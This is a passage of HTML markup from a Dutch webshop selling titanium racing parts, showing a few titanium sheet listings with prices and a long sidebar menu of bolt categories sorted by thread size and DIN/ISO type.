    <a href="https://titaniumraceparts.nl/product/titanium-gr2-plaat-500x500x2mm/" class="details">DETAILS</a>
    <a rel="nofollow" href="/product/plaat-titanium-gr2-200x330x1mm/?add-to-cart=2386" data-quantity="1" data-product_id="2386" data-product_sku="" class="product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart">BESTEL</a>    </div>

</li>

        
            <li class="post-2049 product type-product status-publish product_cat-plaat-grade-2 last instock taxable shipping-taxable purchasable product-type-simple border shadow">

    <a href="https://titaniumraceparts.nl/product/titanium-plaat-gr2-500x500x08mm/" class="woocommerce-LoopProduct-link">
    <a href="https://titaniumraceparts.nl/product/titanium-plaat-gr2-500x500x08mm/">

        <div class="thumbnail">
            <img src="https://titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="150" class="woocommerce-placeholder wp-post-image" height="150" />
        <strong class="below-thumb">Titanium Plaat Gr2, 500x500x0,8mm</strong>

                </div>

        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</span></span>

    </a>

    </a>

    <div class="buttons">
    <a href="https://titaniumraceparts.nl/product/titanium-plaat-gr2-500x500x08mm/" class="details">DETAILS</a>
    <a rel="nofollow" href="/product/plaat-titanium-gr2-200x330x1mm/?add-to-cart=2049" data-quantity="1" data-product_id="2049" data-product_sku="" class="product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart">BESTEL</a>    </div>

</li>

        
        </ul>

    </div>

		</div>
						</div>
					</div>
	</div>


        <meta itemprop="url" content="https://titaniumraceparts.nl/product/plaat-titanium-gr2-200x330x1mm/" />

    </div><!-- #product-1138 -->


        
    </div>
<!-- END SHOP WRAPPER -->
                                  
			
              
		
				<div id="sidebar" class="shop group">
					 
					 
					
	                <div id="collapscat-2" class="widget-odd widget-last widget-first widget-1 pcwidget widget-1 widget-first widget widget_collapscat"><h3>Producten</h3><ul id='widget-collapscat-2-top' class='collapsing categories list'>
      <li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/kluberpasta-60gr/' title="Prijzen zijn exclusief BTW">KLÜBERPASTA</a>      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/' title="View all posts filed under BOUT">BOUT</a></span>
     <div id='collapsCat-371:2' style="display:none">
<ul><li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m1/' title="Prijzen Zijn exclusief BTW">M1</a></span>
<div id='collapsCat-723:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m1/philips-pan-head-m1/' title="DIN7985-Prijzen zijn exclusief BTW">DIN7985</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m1/cheese-head/' title="DIN84-Prijzen zijn exclusief BTW">Cheese Head</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m16-bout/' title="Prijzen zijn exclusief BTW">M1,6</a></span>
<div id='collapsCat-591:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m16-bout/inbus-bout-m16-bout/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Bout DIN912</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m16-bout/philips-pan-head/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN7985">Philips Pan Head</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m2/' title="View all posts filed under M2">M2</a></span>
<div id='collapsCat-537:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/inbus-bout/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/inbus-laagbolkop-m2/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Laagbolkop Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/torx-laagbolkop-m2/' title="Prijzen zijn exclusief BTW">Torx laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/verz-inbus-gr2-m2/' title="Prijzen zijn exclusief BTW">Verz Inbus Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/verz-torx-gr2/' title="Prijzen zijn exclusief BTW">Verz Torx Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/m2x4-verz-kruiskop-din965/' title="Prijzen zijn exclusief BTW">Verz Kruiskop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m2/cylinder-kop-din84/' title="Prijzen zijn exclusief BTW">DIN84</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m25-bout/' title="View all posts filed under M2,5">M2,5</a></span>
<div id='collapsCat-673:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m25-bout/inbus-bout-m2-5/' title="Prijzen zijn exclusief 21%BTW&lt;br /&gt;DIN912">Inbus Bout Gr2 DIN912</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m25-bout/inbus-laagbolkop-m25-bout/' title="Prijzen zijn exclusief BTW">inbus laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m25-bout/verzonken-inbus-m25-bout/' title="Prijzen zijn exclusief BTW">Verzonken Inbus</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m25-bout/philips-panhead/' title="Prijzen zijn exclusief BTW">Philips Panhead</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m3/' title="View all posts filed under M3">M3</a></span>
<div id='collapsCat-367:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/zeskant933/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/torx-bout-gr2/' title="View all posts filed under Torx Bout Gr2">Torx Bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/inbus-bout-gr2/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus bout Gr2 DIN912</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/din912-m3/' title="Prijzen zijn Exclusief BTW &lt;br /&gt;DIN912">Inbus bout Gr5 DIN912</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/din912-zwart/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus zwart Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/inbus-laagbolkop-m3/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">laagbolkop Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/torx-laagbolkop-m3/' title="Prijzen zijn exclusief BTW">Torx Laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/verz-inbus-gr2/' title="Prijzen zijn exclusief BTW">Verz Inbus Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/verz-kleur/' title="Prijzen zijn  exclusief BTW">Verz inbus Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/din7991/' title="Prijzen zijn exclusief BTW">Verz inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/din-916/' title="Prijzen zijn exclusief BTW">Stelschroef 913</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/stelschroef-915/' title="Prijzen zijn exclusief BTW">Stelschroef 915</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m3/stelschroef-din916/' title="Prijzen zijn exclusief BTW">Stelschroef 916</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m4/' title="View all posts filed under M4">M4</a></span>
<div id='collapsCat-359:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/hex-gr2-m4/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/din-933-m4/' title="prijzen zijn Exclusief BTW&lt;br /&gt;DIN933">Zeskant bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/torx-t20/' title="Prijzen zijn exclusief BTW">Torx Bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/grade2-din912/' title="Prijzen zijn exclusief BTW">Inbus Knurled Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/inbus-bout-zwart/' title="Prijzen zijn exclusief BTW &lt;br /&gt;DIN912">Inbus Bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/grade5/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/inbus-taperhead/' title="Prijzen zijn exclusief BTW">Inbus/TaperHead DIN912</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/flens-bout/' title="Prijzen zijn exclusief BTW">Flens Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/laagbolkop-gr2/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Laagbolkop Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/iso7380m4/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Laagbolkop Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/laagbolkop-zwart-m4/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Laagbolkop Zwart/Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/vz-torx-bout-gr2/' title="Prijzen zijn exclusief BTW">Verz Torx Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/gr2-verz-ib/' title="Prijzen zijn exclusief BTW">Verz Inbus Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/din-7991-m4/' title="Prijzen zijn exclusief BTW">Verz inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/m4x20vd/' title="Prijzen zijn exclusief BTW">Verzonken Inbus Zwart Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/din965-verzonken-kruiskop/' title="Prijzen zijn exclusief BTW">Verz Kruiskop Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/din963/' title="Prijzen zijn exclusief BTW">Verz kop sleuf Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/din-913-m4/' title="Prijzen zijn exclusief BTW">Stelschroef 913</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m4/stelschroef-din916-2/' title="Prijzen zijn exclusief BTW">Stelschroef 916</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m5/' title="View all posts filed under M5">M5</a></span>
<div id='collapsCat-19:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/zeskant-gr2-din933/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-933/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/torx-laagbolkop/' title="Prijzen zijn exclusief BTW">Torx Laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/torx-koepel-bout/' title="Prijzen zijn exclusief BTW">Torx Koepel bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/cone-head-torx/' title="Prijzen zijn exclusief BTW">Torx Schotel Kop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/torx-borst-bout/' title="Prijzen zij exclusief BTW">Torx Borst Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/inbus-laagbolkop-spec/' title="Prijzen zijn exclusief BTW">Inbus Borstbout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/lage-inbus-gr5/' title="View all posts filed under Lage Inbus Gr5">Lage Inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-912-m5/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/inbus-gr5-zwart/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Zwart Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/inbus-bout-kleur/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Kleur Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-912-tap/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus/ Taperhead</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/inbus-taper-zwart/' title="Prijzen zijn exclusief BTW">Taperhead Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/torx-taperhead/' title="Prijzen zijn exclusief BTW">Torx Taperhead</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/m5-kleur-taper/' title="Prijzen zijn exclusive BTW">TaperHead Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/laagbolkop-gr2-m5/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Laagbolkop Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/iso-7380/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">laagbolkop Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/laagbolkop-zwart/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Laagbolkop Gr5 Zwart/Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-7991-m5/' title="prijzen zijn exclusief BTW">Verz inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-6921/' title="DIN6926 - Prijzen zijn exclusief BTW">Flens Bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/flens-bout-zwart-m5/' title="prijzen zijn exclusief BTW">Flens Bout Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/flensbout-kleur/' title="Prijzen zijn exclusief BTW">Flensbout Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din6921spec/' title="prijzen zijn exclusief BTW">Flensbout+borging</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-84/' title="prijzen zijn exclusief BTW">Cylinderkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/schroef-gr2/' title="Prijzen zijn exclusief BTW">Schroef Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/schroef-m5/' title="Prijzen zijn exclusief BTW">Schroef Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m5/din-913-m5/' title="prijzen zijn exclusief BTW">Stelschroef</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m6/' title="View all posts filed under M6">M6</a></span>
<div id='collapsCat-20:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/cylinderkop/' title="prijzen zijn exclusief BTW">Cylinderkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/remschijf-bout/' title="Prijzen zijn exclusief BTW">Remschijf Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/koepel-bout/' title="Prijzen zijn exclusief BTW">Koepel Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/inbus-borstbout/' title="Prijzen zijn exclusief BTW">Borstbout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/hex-bout-933/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-931/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN931">Zeskant 931 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-933-m6/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/grade2-din-912-m6/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/torx-bout/' title="View all posts filed under Torx Bout Gr5">Torx Bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/grade5-din-912-m6/' title="DIN:912 - Prijzen zijn exclusief BTW&lt;br /&gt;">Inbus bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/inbusflens-gr5/' title="Prijzen zijn exclusief BTW">Inbus+Flens Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-912/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Zwart/Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/inbus-boutlow-m6/' title="Prijzen zijn exclusief BTW">lage Inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/taper-zwart/' title="prijzen zijn exclusief BTW">Taper Zwart Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-912-taperhead/' title="Prijzen zijn exclusief BTW">Inbus/Taperhead</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/taperborging/' title="Prijzen zijn exclusief BTW">Inbus/Taper+Borging</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din6921spec-m6/' title="Prijzen zijn exclusief BTW">Flensbout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/flens-bout-zwart/' title="DIN6921&lt;br /&gt;Prijzen zijn exclusief BTW">Flensbout Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/flensbout-kleur-m6/' title="Prijzen zijn exclusief BTW">Flensbout Kleur</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/fl-bout-zwartbg/' title="prijzen zijn exclusief BTW">FL Bout Zwart+BG</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-6921-m6/' title="Prijzen zijn exclusief BTW">Flensbout+borging Spoed:1.0</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/flens-bout-glad/' title="Prijzen zijn exclusief BTW">Flensbout PL.Kop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/verzonken-inbus-gr2-din7991/' title="Prijzen zijn exclusief BTW">Verz Inbus Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-7991-m6/' title="Prijzen zijn exclusief BTW DIN7991">Verz Inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/verzonken-zwart-m6/' title="prijzen zijn exclusief BTW">Verzonken Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/schotel-kop/' title="Prijzen zijn exclusief BTW">Torx Schotel Kop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/torx-laagbolkop-m6/' title="Prijzen zijn exclusief BTW">Torx Laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/iso-7380-m6/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Inbus laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/inbus-lbk-zwart/' title="Prijzen zijn exclusief BTW">Zwart laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/iso7380lbk-spec/' title="Prijzen zijn exclusief BTW">Inbus laagbolkop Special</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m6/din-913/' title="Prijzen zijn exclusief BTW">Stelschroef</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m7/' title="View all posts filed under M7">M7</a></span>
<div id='collapsCat-204:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m7/din-912-m7/' title="Prijzen zijn exclusief BTW">Inbus bout</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m8/' title="View all posts filed under M8">M8</a></span>
<div id='collapsCat-21:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/borst-bout/' title="prijzen zijn exclusief BTW">Borst Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/remschijfbout/' title="Prijzen zijn exclusief BTW">Remschijf bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/tandwiel-bout/' title="Prijzen zijn exclusief BTW">Tandwiel Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/din-931-m8/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN931">zeskant 931 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/zeskant-933-gr2/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/din-933-m8/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/torx-bout-m8/' title="Prijzen zijn exclusief BTW">Torx Bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/schotelkop-torx/' title="Prijzen zijn exclusief BTW">Torx Schotelkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/grade5-din-912-m8/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/inbus-912-zwart/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Zwart Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/lage-inbus-bout/' title="Prijzen zijn exclusief BTW">lage Inbus Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/din-912-taperhead-m8/' title="Prijzen zijn exclusief BTW">Inbus/Taperhead</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/inbus-taper-zwart-m8/' title="prijzen zijn exclusief BTW">Inbus Taper Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/din-6921-m8/' title="Prijzen zijn exclusief BTW">Flens bout</a>         </li> <!-- ending subcategory -->
